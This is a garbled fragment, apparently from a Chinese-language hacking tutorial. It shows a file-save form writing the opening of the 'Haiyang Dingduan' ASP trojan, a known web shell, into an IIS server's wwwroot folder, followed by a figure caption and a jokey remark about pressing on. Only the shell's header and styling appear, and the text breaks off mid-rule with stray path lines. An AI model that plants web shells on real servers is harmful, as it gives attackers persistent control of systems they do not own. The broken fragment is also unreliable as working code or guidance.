 gyfd
SavePath(Lg D:\web\x.asp):
D:\inetput\wwwroot\mmc.asp
This File Path:
D:\inetput\wwwroot\CYFD.asp
Input Script :
<%@ LANGUAGE="VBSCRIPT" codepage ="936" %>
<title>::::海阳顶端网ASP木马XP.net版::::</title>
<style>
body{font-family: 宋体; font-size: 10pt}
table{ font-family: 宋体; font-size: 9pt }
a{ font-family: 宋体; font-size: 9pt; color: #000000; text-decoration: none }
a:hover{ font-family: 宋体; color: #ff0000; text-decoration: none }
input { BORDER-RIGHT: #888888 1px solid; BORDER-TOP: #888888 1px solid;
BACKGROUND: #ffffff; BORDER-LEFT: #888888 1px solid; BORDER-BOTTOM: #888888 1px
solid; FONT-FAMILY: "Verdana", "Arial"font-color: #ffffff;FONT-SIZE: 9pt;
Save
图 5
我生活在幸福之中! ——wtf常常说这句话,今天看
来我也被感染了! 下面我们还得来!